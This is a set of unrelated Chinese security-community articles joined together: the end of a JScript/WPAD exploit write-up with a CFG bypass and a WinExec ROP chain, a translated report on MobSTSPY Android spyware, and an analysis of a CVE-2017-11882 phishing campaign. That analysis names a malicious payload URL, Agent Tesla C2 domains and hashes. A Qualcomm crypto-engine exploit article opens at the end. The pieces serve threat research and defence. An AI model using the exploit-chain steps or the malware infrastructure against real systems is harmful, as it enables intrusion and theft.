首先通过RegExp.lastParen漏洞泄露一个地址,然后该地址作为后续分配的2000个对象的第一个元素的的值,然后触发Array.sort()漏洞,溢出改写变量1的类型,将EIP转到泄露的可控地址,从而达到代码执行。
## 阶段三
这个阶段讲的是CFG的绕过。
简单介绍一下什么是CFG,CFG和我们经常遇到的ASLR和DEP等一样是微软在in Windows 10 and in Windows 8.1 Update
3里推出的新的机制,简单来说就是从汇编层面上保护直接调用函数。
直接调用的地址必须指向一个有效的函数,否则会抛出异常。
更多的CFG绕过方式可以参考本文后提供的链接。这里主要讲文章里的方法。
JScript中有很多简便的方法可以绕过CFG,实际情况是有的返回地址并没有受到CFG的保护,另外JScript中有的对象就拥有指向栈的指针。特别的每一个NameTbl对象(在JavaScript中,所有JScript对象都是从NameTal继承),该对象偏移24的位置保存一个指向CScssion对象的指针。CSession对象偏移80的位置保存着指向靠近栈顶的指针。
因此可以通过任何JScript对象的指针链在可读的情况下来取到一个栈的指针,然后通过任意写入可以覆盖返回地址从而绕过CFG。
## 阶段四
准备好所有攻击的条件,就进入代码执行的准备阶段:
1. 从任意JScript对象的虚表中读取jscript.dll的地址。
2. 通过读取jscript.dll中的导入表获取kernel32.dll的地址
3. 通过读取kernel32.dll中的导入表获取kernelbase.dll的地址
4. 在kernelbase.dll中寻找我们需要的rop gadgets
5. 在kernel32.dll的导出表中获取WinExec函数的地址
6. 根据上文泄露栈地址
7. 准备好ROP并写入栈中,用最接近我们泄露的栈地址的返回地址来执行ROP
我们将使用的ROP链看起来是这个样子的:
[address of RET] //needed to align the stack to 16 bytes
[address of POP RCX; RET] //loads the first parameter into rcx
[address of command to execute]
[address of POP RDX; RET] //loads the second parameter into rdx
[address of WinExec]
这样子可以执行WinExec调用的命令,如果运行cmd命令,将弹出一个控制台窗口(和WPAD所使用的用户拥有相同的权限),剩下的就是提权的任务了。
****
## 阶段五
WPAD的service用户会被赋予以下权限:
注意SempersonatePrivilege,这个权限使它允许此服务获得本地系统上的其他用户的权限。并且Impersonate权限表明此服务可以接受本地系统其他用户的请求,并且可能可以代表他们执行一些操作,这样我们只要获取这些用户(包括system)的访问令牌就可以了。
这里作者还提到了另外一个提权的漏洞,原话翻译过来大致是现在的访问令牌很难被获取了,但是并不是不可能。
> 参考链接:
>
> <https://www.ibm.com/developerworks/cn/linux/1309_quwei_wpad/>
>
> <https://googleprojectzero.blogspot.com/2015/06/dude-wheres-my-heap.html>
>
> <https://msdn.microsoft.com/en-us/library/7ddfax0d(v=vs.100).aspx>
>
> <https://www.blackhat.com/docs/us-16/materials/us-16-Yason-> Windows-10-Segment-Heap-Internals.pdf>
>
> <https://illmatics.com/Understanding_the_LFH.pdf>
>
> <https://bugs.chromium.org/p/project-zero/issues/detail?id=1383>
>
> <https://www.blackhat.com/presentations/bh-usa-07/Sotirov/Whitepaper/bh-> usa-07-sotirov-WP.pdf>
>
> <http://sjc1-te-ftp.trendmicro.com/assets/wp/exploring-control-flow-guard-> in-windows10.pdf>
>
> <https://msdn.microsoft.com/en-> us/library/windows/desktop/mt637065(v=vs.85).aspx>
>
> <https://www.blackhat.com/docs/us-15/materials/us-15-Zhang-Bypass-Control-> Flow-Guard-Comprehensively-wp.pdf>
>
> <https://improsec.com/blog/bypassing-control-flow-guard-in-windows-10>
>
> <http://theori.io/research/jscript9_typed_array>
>
> <http://www.freebuf.com/articles/system/89616.html>
>
> <https://www.anquanke.com/post/id/85351>
>
> <http://www.freebuf.com/articles/system/131032.html>
>
> <https://segmentfault.com/a/1190000007692754>
>
> <http://blog.csdn.net/duan19920101/article/details/51579136>
>
>
> <https://paper.seebug.org/papers/Security%20Conf/Blackhat/2017_asia/asia-17-Li-> Cross-The-Wall-Bypass-All-Modern-Mitigations-Of-Microsoft-Edge.pdf>
>
> <https://github.com/MortenSchenk/RtlCaptureContext-CFG-Bypass>
>
> <https://googleprojectzero.blogspot.com/2017/12/apacolypse-now-exploiting-> windows-10-in_18.html> | 社区文章 |
我们在研究过程中发现了一种间谍软件(被检测为`ANDROIDOS_MOBSTSPY`),它伪装成合法的Android应用程序并用以收集用户的隐私信息。
在2018年,这些应用程序可在Google Play上下载。在调查中我们发现,一些应用程序已被全球用户下载超过100,000次。
最初我们调查的应用程序是名为`Flappy Birr Dog`的游戏,如图1所示。其他应用程序包括`FlashLight,HZPermis Pro
Arabe,Win7imulator,Win7Launcher和Flappy Bird`。 自2018年2月以来,其中的六款应用程序已被Google
Play暂停使用。截至文章发布时,Google已经从Google Play中删除了相关的所有应用程序。
### 窃取信息
`MobSTSPY`能够窃取用户位置、短信对话、通话记录和剪贴板内容等信息。 它使用`Firebase Cloud
Messaging`将信息发送到其服务器。
当恶意软件启动后,它会检查设备网络可用性。之后,它从其`C&C服务器`读取并解析XML配置文件。
然后,恶意软件对某些设备信息进行收集工作,例如所使用的语言、其注册国家或地区、软件包名称、设备制造商等。图3中可以看到它窃取的所有信息的示例。
它将收集到的信息发送到`C&C服务器`,从而注册相关设备。 完成此工作后,恶意软件将等待并执行通过FCM技术从C&C服务器接收到的命令。
通过执行恶意软件收到的命令,它可以窃取SMS会话、联系人列表、文件和呼叫日志,如后续图表中的命令所示。
窃取到的SMS 会话。
窃取到的对话列表。
窃取到的通话记录。
恶意软件甚至能够窃取并上传设备文件,它只需要执行下面的命令便可以完成。
从目标目录中窃取文件。
上传文件。
### 网络钓鱼
除了信息窃取功能外,恶意软件还可以通过网络钓鱼攻击来收集用户的消息凭证。
它能够显示虚假的Facebook和谷歌页面,以便针对用户的帐户详细信息进行网络钓鱼。
如果用户输入他们的凭据信心,虚假弹框会弹出并表明登录失败。此时恶意软件已经窃取了用户的登录凭据。
### 用户分布
这个攻击事件中最有趣的部分在于其应用程序的分布范围。 通过我们的后端监控和深入研究,我们得到了受影响用户的分布情况,并发现他们来自共有196个不同的国家。
受影响的其他国家包括莫桑比克,波兰,伊朗,越南,阿尔及利亚,泰国,罗马尼亚,意大利,摩洛哥,墨西哥,马来西亚,德国,伊拉克,南非,斯里兰卡,沙特阿拉伯,菲律宾,阿根廷,柬埔寨,白俄罗斯,哈萨克斯坦,坦桑尼亚
,可以推测,这些应用程序广泛分布在全球各地。
### 趋势科技解决方案
此案例表明,尽管应用程序能帮助用户解决许多问题,但用户在将其下载到设备时仍必须保持谨慎。
应用程序的普及性可以激励网络犯罪分子开发利用它们来窃取信息或者进行其他类型攻击的活动。
此外,用户还可以安装全面的网络安全解决方案,以保护其移动设备免受移动恶意软件的侵害。
趋势科技最新推出了趋势科技企业移动终端安全解决方案TMMS(TrendMicro™ Mobile Security)是在
统一管理框架内的覆盖多种智能操作系统的移动设备、系统安全性和移动应用程序管理解决方案,使组织 能够通过单个控制台管理 移动智能终端的安全性。
通过提供移动智能终端的可见性和安全控制,TMMS为IT经理采用移动智能终端的工作模式提供了安全保障,从而提高全体员工的生产力和灵活性,同时降低成本。通过强制使用密码、加密数据以及在必要时从
丢失或被盗的设备远程擦除数据,TMMS还可以将防护范围扩展到应用发布管理,从而帮助企业管理和保 护移动设备、移动应用及其包含的数据。
### IOCs
本文为翻译稿件,翻译自:https://blog.trendmicro.com/trendlabs-security-intelligence/spyware-disguises-as-android-applications-on-google-play/ | 社区文章 |
**作者:启明星辰ADLab
公众号:<https://mp.weixin.qq.com/s/YQxdiwAQA1qKzdP3-6xYBw>**
### 一 概述
近期,启明星辰ADLab发现大量使用高危漏洞CVE-2017-11882进行网络攻击的事件,其中一批攻击载荷引起了我们的注意,他们均以类似“付款收据”、“银行确认”等字样作为攻击载荷名称。该批攻击载荷大部分通过邮件附件的方式进行钓鱼攻击,在分析过程中,我们发现了黑客的窝点并找到了受害人相关信息,此批黑客已经成功渗透进了德国和印度尼西亚的多家制药企业,以及西班牙的政府、企事业单位等机构,并且偷取了大量的敏感情报。我们通过溯源分析确定此次攻击来自于尼日利亚,并且由当前攻击关联出了更多黑恶意域名和样本。通过对该批样本的分析发现此次攻击活动最早可追溯到2019年7月,截至目前,相关的设施依然在使用中并持续在收集情报信息。该黑客组织还攻陷了西班牙一家大型船舶管理公司的官方网站作为情报窃取的秘密回传点,试图隐藏自身身份。
在本次攻击中,黑客组织通过邮件将精心构造的Office文件(针对CVE-2017-11882漏洞制作的)作为附件发送给目标邮箱,并诱使受害者点击以侵入目标系统(虽然这种以社工形式找到目标邮箱并通过邮件的方式进行攻击的手法老套,但却是黑客最常用的攻击手法之一,并且结合社工信息伪造的邮件也具有很高的成功率,
部分行业和企事业单位由于未进行相关漏洞补丁更新而易受到攻击)。攻击载荷会根据地理位置的不同而在受害者电脑上下载并安装Agent Tesla、HawEye
Keylogger、NanoCore RAT或NetWire RAT等多款间谍木马,以对攻击目标实施长期的监控控制、敏感信息窃取等恶意行为。
本文将对黑客组织所实施的攻击过程进行详细地分析和溯源,并对其所使用的间谍软件和基础设施进行透彻地分析。
### 二 攻击过程分析
此次攻击始于一个携带CVE-2017-11882漏洞的EXCEL文档,黑客使用伪装成“银行确认”的钓鱼邮件发送给攻击目标,当用户打开文档后便会执行shellcode代码,并从指定的服务器上下载Payload并执行。该Payload会在内存中解密出新的PE并注入到系统进程RegAsm.exe中,成功注入后便开始进行实时监控、窃密等行为,最终将窃取到的用户信息回传到托管服务器。
#### 2.1 攻击流程
下图展示了此次攻击活动完整的流程:
图1 攻击流程图
#### 2.2 攻击目标
被攻击公司信息及相关邮件1:
钓鱼邮件是分发到德国的一家家族企业公司。该公司是专门研究动植物原料的提取,其主要业务是研究制药、化妆品和生物等技术。
图2 目标公司1
通过图2可以看到,攻击者可以从该公司的主页上获取邮箱地址,并将自身伪装成“付款确认”等通知邮件,诱使受害者打开附件文档。
图3 钓鱼邮件1
被攻击公司信息及相关邮件2:
另一名受害者是德国的一家医疗药品器械公司。该收件邮箱地址同样可在其官网上获取。
图4 目标公司2
发送给目标公司的钓鱼邮件示例如下图:

图5 钓鱼邮件2
两起钓鱼邮件的附件均是名为“bank
cconfirmation”的XLSX文档,而该附件文件是我们捕获的众多使用CVE-2017-11882漏洞的恶意文档之一。
#### 2.3 诱饵邮件
两封邮件的内容、发件人以及恶意文档的名称,均保持着高度的一致性。随后,我们将对邮件信息做进一步的分析,以便挖掘出更多的关联线索。

图6 邮件头部信息
通过对邮件信息进行解析可以看到如图6所示,发件地址里列出的实际电子邮件地址为”mana00.balaempre.com”。根据邮箱后缀名进行查询,发现其所对应的是一款名为“AutoPMTA”的自动化电子邮件分发服务器,并在国外的网站中根据具体功能收取不同的费用。由此我们推测黑客组织就是利用此款软件来进行邮箱地址的收集和邮件的批量分发。
图7 AutoPMTA邮件分发器
而在另一封邮件中,我们首次发现了一个属于尼日利亚的远程IP地址,该线索的出现在后续的关联溯源中起着重要的作用,在这里先将其记录下来。
图8 IP地址查询信息
### 三 样本分析
#### 3.1 恶意文档
在未修复CVE-2017-11882漏洞的计算机上,当用户打开恶意EXCEL文件时,Office文档中的公式编辑器会启动EQNDT32.EXE进程。当Equation对象中存在标记为字体名称的超长字节流,则程序在处理该字符串的过程中,会触发栈溢出漏洞。而此恶意文档便是利用该漏洞将指向shellcode的栈地址覆盖了原始返回地址,从而执行远程payload的下载。
查看ole对象的目录结构,可以看到ole对象已被识别为CVE-2017-11882:
图9 OLE对象的目录结构
由于该缓冲区溢出函数处于EQNDT32进程中,所以我们提前将EQNDT32.EXE加载起来并找到漏洞溢出处下断点,重新打开诱饵文档后,发现栈中返回地址0x004115D8被覆盖,从而转向shellcode执行。

图10 栈中保存的原始函数返回地址

图11 被覆盖后的函数返回地址
#### 3.2 shellcode
Retn执行后程序会转到0x0012F350处,这里存放的就是FONT[name]数据,也就是shellcode代码位置。
图12 shellcode代码执行处
该段shellcode的功能是,将远程服务器“http[:]//34.87.19.73/pqis/11a.exe”上的Payload下载到本地,并保存为“%AppData%Roaming\powerpoint.exe”,最后运行该程序。
图13 联网下载Payload
#### 3.3 Payload
名为11a.exe的Payload是使用MS Visual
Basic语言编写的。当恶意程序运行时,会在系统临时目录下先创建“subfolder”子目录并生成两个文件(explorer.exe和explorer.vbs),接着运行explorer.vbs脚本并结束自身进程。explorer.vbs脚本的具体内容如下图:
图14 explorer.vbs脚本内容
从图14的VBS文件内容可以看出,脚本中使用了wscript
shell命令做了两件事。首先将自身添加到注册表开机自启动项中,以便每次在系统启动时都能自动运行explorer.vbs文件,用以实现其持久性;其次,运行可执行文件explorer.exe。

图15 添加注册表项
#### 3.4 Agent Tesla
通过分析,可以确定explorer.exe程序是臭名昭著的间谍软件“Agent
Tesla”。该木马运行后会立即重新创建一个挂起的自身子进程。子进程的相关属性如下图:

图16 子进程属性信息
然后子进程会从资源数据中解密出另一个由.NET编写的PE文件,其将会在内存中直接运行。下图是在分析工具中显示的该.NET程序的主要功能:
图17 主要功能代码部分截图
该程序会尝试访问“checkup[.]amazonaws.com”,以此来获取本地机器的外网IP地址。

图18 获取本地IP地址
从图17的内容可以看到,程序代码使用了混淆技术来增加分析难度。此外,其还会对VM、沙箱、调试器和其他监控工具等做一系列的检测。如运行环境安全,.NET程序则开始监视并收集受害者的信息,并使用SMTP协议将监控日志发送给远程服务器“smtp[.]diagnosticsystem.in”。
**Agent Tesla家族**
基于已知的相关资料,从2014年起迄今为止,Agent
Tesla已存活长达5年之久。随着时间的推移,该木马在陆续不断的迭代更新,最新版本目前可根据需求在互联网上随意购买。
Agent
Tesla可实时监控和记录用户的键盘输入、窃取剪切板数据、屏幕截图、获取主机信息,以及收集各大浏览器和邮箱的用户凭证并回传至黑客服务器。也正因为其功能非常强大,所以近几年以来常常被黑客组织所利用。
下图是从其网站上摘取下来的部分功能介绍:

图19 Agent TeslaX相关功能
截止到目前,鉴于我们分析的这款新变种和旧版的木马在功能和技术上类似,并没有发现太多的变化点。所以本文在这里不再过多的详细描述其具体的技术细节,如有需要大家可查看文末的参考文献。
### 四 溯源与关联分析
#### 4.1 恶意域名分析
我们首先从恶意文档触发漏洞后执行的shellcode中提取出一个硬编码的链接地址:
“http[:]//34.87.19.73/”。经过后台大数据的样本关联分析后,从该托管的外部主机上挖掘出该黑客组织自2019年9月起使用的诸多类型的间谍木马。

图20 托管主机上的木马信息统计
接着,提取该批木马样本使用的C2域名进一步的关联出部分可疑的CC地址。例如,部分木马会将SMTP流量发送到smtp[.]diagnosticsystem.in,而该域名解析的IP地址为208[.]91[.]199[.]143。
DNS查询此域名,发现其注册时间为2019年9月19日,这与该批木马的传播起始时间正好吻合。域名查询信息如下图:
图21 域名的注册时间
再次对线索做扩展和对该域名进行深入的追踪分析后,我们获得了更多的恶意样本,以及这些域名曾解析到的主机IP地址。

图22 域名解析的IP地址
我们从获取的大量恶意样本中整理出近期比较活跃的,通过手动分析确定了此次攻击活动中使用的大量C2域名。经过查询解析后发现,这些域名均是以上IP地址“208.91.199.**”和“208.91.198.143”的CNAME“us2.smtp.mailhostbox.com”的别名。

图23 域名查询信息
图中列举了部分活跃样本和其访问的域名,具体对应关系如下所示:

图24 恶意样本与C&C服务器的关系图
#### 4.2 关联邮件
根据同源分析,我们发现了另外一封针对西班牙地区的钓鱼邮件。该邮件的发件地址是西班牙一家名为“MAJ AGROQUIMICOS”的农药行业公司。
图25 MAJ AGROQUIMICOS公司首页
邮件内容使用的是西班牙语,大致意思是付款确认书,钓鱼邮件的附件是一个伪装成.img格式的ISO文件。虽然文件名称与邮件的内容有所不同,但是从发件地址来看,其来源也有可能会是攻击目标的合作商或供应商之类,这样便可增加邮件的真实性,同样有机会诱使受害者下载附件。邮件具体内容如下图所示:
图26 西班牙语的钓鱼邮件
邮件翻译后的内容如下图:
图27 邮件翻译后的内容
#### 4.3 ISO文件
ISO映像是一种光盘的存档文件,其中包含将要写入光盘的所有信息。通常用于创建CD或DVD的备份。由于ISO文件的尺寸相对比较大,所以有可能导致很多电子邮件网关扫描程序无法正确识别此类型的附件。并且自Win
8及以上的更高版本后,Windows都自带ISO运行工具,用户就像打开EXE文件一样,直接双击ISO文件即可运行。因此这次攻击中黑客使用了ISO文件作为恶意附件。
#### 4.4 恶意附件
嵌入在IOS恶意附件中的可执行文件如下图所示:

图28 嵌入的可执行文件
**嵌入的可执行文件**
使用分析工具可以看到,这个名为“SOA300329042943243_pdf.exe”的可执行文件实际上是一个AutoIt解释器,并嵌入了AutoIt编译脚本作为资源。
图29 可执行文件的资源信息
该可执行文件运行后,会在%User\Public%目录下释放恶意的VBS脚本文件并将该目录添加到注册表的Run启动项中,以实现其持久性。接着再将内存中解密出的的PE文件注入到系统文件“Regasm.exe”中。

图30 在注册表中添加自启动项
**新PE文件**
通过分析内存中解密出的新PE文件,我们确定该EXE是另一版使用.NET框架编写的Agent
Tesla木马。在木马程序成功注入到Regasm.exe进程并运行后,便开始尝试与远程服务器进行连接。
我们在恶意代码分析过程中发现了黑客C&C服务器上的相关信息,C&C文件目录如下图:
图31 服务器上的文件目录
通过进一步的分析,我们发现C&C服务器上保存着大量的从受害者机器回传的监控日志,根据其储存的文件名称格式和内容等特征,再次确定该木马是“Agent
Tesla”家族。
此后,我们还追踪到了该黑客组织所收集的受害者信息,这些信息以html和jpeg文件的形式存储在C&C服务器上,其中html存储的是本机信息、键盘记录、账号密码等信息,jpeg存储的是截屏信息。下图是截取了部分监控日志:
图32 回传到服务器的监控日志
从这些文件名中的:“Keystrokes”(键盘记录)、“Screen”(屏幕截图)、“Recovered”(密码恢复)等关键字可以看出,木马是根据黑客的控制指令来窃取受害者的相关信息,且按照“功能-用户名-计算机名-时间(年-月-日-时-分-秒)”的结构命名并保存为HTML格式的文件。
我们将一个以“Recovery”开头的html文件使用IE浏览器打开,能够看到木马具体收集了哪些信息。其中包括受害者的计算机用户名、主机信息、系统名称、CPU信息、内存信息、IP地址以及Chrome浏览器凭据信息等。
图33 HTML文件的内容详情
#### 4.5 基础设施分析
通过收集与该C&C服务器相关的回传信息进行整理分析后,我们发现了几个关键信息。结合前文中搜集到的线索,我们进一步的确认了该服务器是被黑客组织攻陷后,专门用作接收木马回传受害者信息的服务器。而该组织早在7月份的时候就已开始实施攻击活动,并且受害者多数是来自于西班牙地区的企事业单位工作人员。黑客组织惯于利用Agent
Tesla或Hawkeye Keylogger、Nanocore RAT和NetWire
RAT等间谍木马来窃取目标人员的登录凭证等信息,且此次攻击活动是由来自于尼日利亚的黑客组织策划与实施。
##### 4.5.1 受攻击服务器分析
我们注意到,W-EAGLE目录下保存着一个名为“W-EAGLE PMS
Deck.zip”的压缩包。解压并打开某DOC文档,发现这是一个带着公司logo的西班牙语文件,标题在谷歌翻译为“甲板计划的维护/检查手册”。
图34 W-EAGLE目录下的文件内容
根据公司名称搜索后证实,这是西班牙一家大型船舶管理公司,主要从事干散货船的运营。
图35 W MARINE INC公司主页信息
如图35所示,该公司的网址同黑客所使用的服务器名称相同,由此证明此服务器实际是属于此公司。并且根据服务器上保存的与该公司有关的文档创建时间是2016年10月中下旬左右,我们猜测此服务器因长期被闲置而无人维护,致使被黑客组织加以利用。
##### 4.5.2 监控日志信息
我们将数量近2万的监控日志进行整理分析,数据显示黑客组织实际上从2019年7月便已开始处于活跃状态,受害者的主机信息以及个人登录凭证持续的被回传到此服务器上。截止目前为止,Keystrokes文件的占比率相对比较大,其次是Screen文件,Recoverey文件相对较少。不仅如此,我们监测到此类文件在服务器上仍然不间断的新增。

表1 服务器上的日志统计
##### 4.5.3 受害者地域和行业分布
受害者IP地址主要分布在西班牙、印度,以及少量来自阿联酋和墨西哥地区,其大概占比率如下图:

图36 受害者地域分布图
基于我们对黑客组织的攻击信息统计显示,此次攻击活动涉及到西班牙地区的市政府、农业机械行业、水利工程行业和对外贸易行业,以及印度和阿联酋等其他行业。下表展示了部分的相关统计信息:
表2 被攻击的部分公司信息
##### 4.5.4 黑客的归属位置
此外,我们还注意到一些HawkEye Keylogger日志似乎是从黑客的电脑中上传的,文件名中的HawkEye
Keylogger和编号Rebornv9(该木马的最新版本号),以及关键字“PasswordsLogs”和“TestLogs”等,疑似是黑客的测试日志。

图37 测试日志截图
日志文本里详细列出了黑客组织几个用于测试的邮箱登录凭证,部分信息如下。
示例1:

图38 日志信息截图1
图39 Movistar邮箱登录界面
示例2:
图 40 日志信息截图2
图41 Suite Correo Profesional 邮箱登录界面
我们提取出了该日志的IP地址“197.210.226.51”。查询后得出该地址位于尼日利亚地区:
图42 IP地址查询后的相关信息
此外,在另外的Keystrokes日志中再次发现的IP地址“41.203.73.185”与前文中我们记录的IP地址相同,其也是指向尼日利亚地区。具体信息如下图:

图43 Keystrokes日志中的信息
然后,我们从同源的Recovery日志中找到了黑客不小心泄露的国外ANY.RUN(在线恶意软件沙箱)平台的账号和密码。

图44 Recovery日志中的信息
成功登录后查看扫描历史,我们可以看到黑客组织在7月份的时候便开始将木马上传进行查杀检测。同时根据沙箱扫描结果显示,再次确认该批木马属于Agent
Tesla和HawkEye Keylogger家族。

图45 ANY.RUN上传历史记录
### 五 总结
长期以来,
用以窃取敏感信息的间谍木马一直在不断的更新换代。随着灰色市场的兴起,键盘记录程序、窃密程序和远控程序正在逐渐地趋向于商业化,以至于攻击者在此方面无须投入太多的时间和精力,而将关注点放在其攻击手段和社会工程学的能力上。
通过对服务器上持续更新的回传文件监测,我们可以看出该黑客组织的攻击活动正在持续进行,受害者的人数仍然呈上升趋势。此外,通过对攻击活动的溯源和后台数据统计,我们猜测后续的攻击目标重点偏向于西班牙和印度等地区。
在此启明星辰ADLab提醒各企业单位及个人用户提高警惕,不从来历不明的网站下载软件,不要轻易点击来源不明的邮件附件,不要随意启用宏,及时下载补丁修复。
### IOC
SHA-256
DE01B6A27D4EBA814FE3CE5084CFC23FDEEB47D50F8BEC5A973578E66B768A48
D5F2418628B818FCFFDD7F3A31F9A137761FA307D1C05C9B783E9040E008DE90
CA56DAD3CABD5AD85411B88C5E094055BEAA96DF6F9B37B9E9FD03AFF823CBAF
4DE32AD800A7847510925D34142B16AE6D7C3C0E44E33EC54466F527FCC93F41
F183992B4BC36F3B33F967EAB83B53A2448260ADA4A92A4B86F32284285EEFED
D6F5AAD82A21C384171BC8FE1BFBC47867151CCE9E8FA54FA21903191A63FD9E
BB3A12EDEFB5A96D6BDBFDC86ED125757ABC3C479EDAF485444A05F4A1D9F9B6
0514990857770F5AF20C96B97D7B63DC8248593D223A672D60C5C6479910C84B
1DD9B3CBB1AAC20E3A3954A1CFBE1BC8CB746C1BF446512A0AB6795546A9774F
C2域名
smtp[.]diagnosticsystem[.]in
kartelicemoneyy[.]duckdns[.]org
virtualhost19791[.]duckdns[.]org
### 参考链接
<https://www.fortinet.com/blog/threat-research/in-depth-analysis-of-net-malware-javaupdtr.html>
* * * | 社区文章 |
作者:[jiayy@IceSword Lab](http://www.iceswordlab.com/2017/08/07/qualcomm-crypto-engine-vulnerabilities-exploits/)
#### 前言
CVE-2016-3935 和 CVE-2016-6738 是我们发现的高通加解密引擎(Qualcomm crypto
engine)的两个提权漏洞,分别在2016年[10月](https://source.android.com/security/bulletin/2016-10-01)和[11月](https://source.android.com/security/bulletin/2016-11-01)的谷歌
android 漏洞榜被公开致谢,同时高通也在2016年[10月](https://www.codeaurora.org/failed-integer-overflow-check-leads-heap-overflow-driver-devqce-cve-2016-3901-cve-2016-3935)和[11月](https://www.codeaurora.org/user-controlled-arbitrary-kernel-address-write-qcedev-driver-cve-2016-6738)的漏洞公告里进行了介绍和公开致谢。这两个漏洞报告给谷歌的时候都提交了exploit
并且被采纳,这篇文章介绍一下这两个漏洞的成因和利用。
#### 背景知识
